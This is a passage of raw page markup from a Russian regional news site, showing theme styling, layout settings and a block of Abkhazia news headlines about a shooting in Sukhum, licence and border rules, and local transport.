.tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" 